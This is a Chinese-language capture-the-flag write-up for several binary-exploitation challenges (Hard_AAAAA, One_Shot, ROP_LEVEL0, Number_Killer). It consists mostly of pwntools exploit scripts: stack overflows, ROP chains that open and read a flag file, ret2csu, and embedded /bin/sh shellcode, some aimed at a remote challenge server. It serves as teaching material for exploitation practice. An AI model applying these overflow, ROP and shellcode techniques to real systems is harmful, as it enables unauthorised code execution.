Hard_AAAAA

V5在-0x31,s在-0xAC

sh.recvuntil("Let's 0O0o\\0O0!")
payload="a"*(0xAC - 0x31)
payload += '0O0o\x00O0'
sh.send(payload)
sh.interactive()
One_Shot


0xE0 - 0xC0之后刚好是32位,这样第
payload = cyclic(0xE0 - 0xC0)
sh.send(payload)
sh.recvuntil("shot!\n")
payload = str(6295776)
sh.send(payload)
ROP_LEVEL0
open_read_puts

from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
elf = ELF('./ROP_LEVEL0')
lib = 0
sh = 0
def pwn(ip,port,debug):
global lib
global sh
if debug == 1:
sh = process('./ROP_LEVEL0')
lib = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
sh = remote(ip,port)
lib = ELF('/lib/x86_64-linux-gnu/libc.so.6')
#lib = ELF('./home/robye/Desktop/PWN/libc/64-libc-2.27.so')
pop_rsi_r15_ret = 0x400751
pop_rdi_ret = 0x400753
buf = 0x601060
open_plt = elf.plt['open']
open_addr = 0x4006A3
payload = cyclic(0x50+ 8)
payload += p64(pop_rsi_r15_ret)
payload += p64(elf.bss()+0x100)
payload += p64(0xdeadbeef)
payload += p64(elf.plt['read'])
payload += p64(pop_rdi_ret)
payload += p64(elf.bss()+0x100)
payload += p64(pop_rsi_r15_ret)
payload += p64(0)
payload += p64(0)
payload += p64(elf.plt['open'])
payload += p64(pop_rdi_ret)
payload += p64(6)
payload += p64(pop_rsi_r15_ret)
payload += p64(elf.bss()+0x100)
payload += p64(0)
payload += p64(elf.plt['read'])
payload += p64(pop_rdi_ret)
payload += p64(elf.bss()+0x100)
payload += p64(0x4004e0)#puts_plt
sh.sendline(payload)
sleep(0.5)
sh.recvuntil("./flag")
sh.send("./flag\x00")
sh.interactive()
if __name__ == "__main__":
pwn("47.103.214.163",20003,1 )
ret2csu
ROP_LEVEL0| SOLVED| ww
 重复利用此处的gadget调用read, open, puts将flag输出就行
重复利用此处的gadget调用read, open, puts将flag输出就行
1 #!/usr/bin/python2
2
3 from pwn import *
4 import sys
5 import os
6
7 #context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
8 context(arch='i386', os='linux', terminal=['tmux', 'splitw', '-h'])
9 context.log_level='debug'
10 debug = 0
11 d = 1
12
13 def pwn():
14 execve = "./ROP_LEVEL0"
15 if debug == 1:
16 p = process(execve)
17 if d == 1:
18 gdb.attach(p)
19 else:
20 #ip = "10.0.%s.140" % sys.argv[1]
21 ip = "47.103.214.163"
22 host = "20003"
23 p = remote(ip, host)
24
25 elf = ELF("./ROP_LEVEL0")
26
27 main = 0x40065B
28 loc1 = 0x400730
29 loc2 = 0x40074A
30
31 payload = '\x00'*(0x50+8) + p64(loc2)
32 payload += p64(0) + p64(1) + p64(elf.got['read']) + p64(0x10) + p64(elf.bss()+0x200) + p64(0) + p64(loc1)
33 payload += p64(0)*7 + p64(main)
34 p.sendafter("You can not only cat flag but also Opxx Rexx Wrxxx ./flag", payload.ljust(0x100, '\x00'))
35
36 p.sendline('./flag\0')
37
38 payload = '\x00'*(0x50+8) + p64(loc2)
39 payload += p64(0) + p64(1) + p64(elf.got['open']) + p64(0)*2 + p64(elf.bss()+0x200) + p64(loc1)
40 payload += p64(0)*7 + p64(main)
41 p.sendafter("You can not only cat flag but also Opxx Rexx Wrxxx ./flag", payload.ljust(0x100, '\x00'))
42
43 raw_input()
44 payload = '\x00'*(0x50+8) + p64(loc2)
45 payload += p64(0) + p64(1) + p64(elf.got['read']) + p64(0x60) + p64(elf.bss()+0x220) + p64(5) + p64(loc1)
46 payload += p64(0)*7 + p64(main)
47 p.sendafter("You can not only cat flag but also Opxx Rexx Wrxxx ./flag", payload.ljust(0x100, '\x00'))
48
49 payload = '\x00'*(0x50+8) + p64(loc2)
50 payload += p64(0) + p64(1) + p64(elf.got['puts']) + p64(0)*2 + p64(elf.bss() + 0x220) + p64(loc1)
51 payload += p64(0)*7 + p64(main)
52 p.sendafter("You can not only cat flag but also Opxx Rexx Wrxxx ./flag", payload.ljust(0x100, '\x00'))
53
54 p.interactive()
55
56 if __name__ == '__main__':
57 pwn()
http://www.qfrost.com:4000/PWN/%E4%B8%87%E8%83%BDgadget/
Number_Killer
#include <stdio.h>
#include <stdlib.h>
int main(void) {
//char str[20];
long str = 0x40078d;
long temp;
long number = 4196237L;
char string[20];
temp = atol(str);
printf("十进制:%d",str);
//printf("转换前:%s ,转换后:%d\n",str,atol(str));
temp = number;
itoa(number, string, 16);
//printf("转换前:%d,转换后:%s",temp,string);
return 0;
}




没有NX加上有jump rsp,那就肯定ret2shellcode
因为atoll,所以不能直接发shellcode
先看一下偏移
for i in range(20):
sh.sendline(str(i))
sleep(0.1)

看见c,d,e,f,那里,再测一次
for i in range(1,13):
sh.sendline(str(i))
sleep(0.1)

现在我们还看见了一个1,可能是用来记录循环次数的?
然后我们要构建栈,就得按照
gadget = [
0,
0x000000000040078D,#jmp rsp

0x622fbf4856f63148,#shellcode
0x545768732f2f6e69,
0x0000050f993bb05f,
]
这样来构建

这样我们看见那个0,好像放在了最下面,并且栈中还存留有56789a,所以把gadget修改一下
gadget = [
0xdeadbeef,
0x000000000040078D,#jmp rsp
0x622fbf4856f63148,#shellcode
0x545768732f2f6e69,
0x0000050f993bb05f,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
]

这样就没有问题啦,然后就是如何退出循环了
这里我们可以看见循环次数已经变成了b

但如果我们继续发送的话,又会变成1

经过调试之后,只有sendNum((11<<32))可以将b+1变成c,否则会重新开始循环打乱栈内布局
随后,发送
for i in range(12,20):
sendNum(i)

然后发现立马就可以运行第一行…..
我们需要把rbp指针指向之前我们放好了的地方,所以计算一下栈偏移,然后
a = asm('sub rsp,0x60;ret')
b = disasm(a)

所以发送sendNum(0xc360ec8348)再使用gitf里的

完成跳转
随后,程序还需要读入六个数,然后即可
from pwn import *
context.log_level = "debug"
context.arch = "amd64"
sh = process("./Number_Killer")
sh.recvuntil("numbers!\n")
gadget = [
0xdeadbeef,
0x000000000040078D,#jmp rsp
0x622fbf4856f63148,#shellcode
0x545768732f2f6e69,
0x0000050f993bb05f,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
0xdeadbeef,
]
def sendNum(num):
sh.sendline(str(num))
sleep(0.1)
for i in range(11):
sh.sendline(str(i))
sleep(0.1)
for i in gadget:
sendNum(i)
#pause()
sendNum((11<<32))
pause()
sendNum(0xc360ec8348)
sendNum(0x400789)
for i in range(6):
sh.sendline(str(i))
sleep(0.1)
sh.interactive()
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付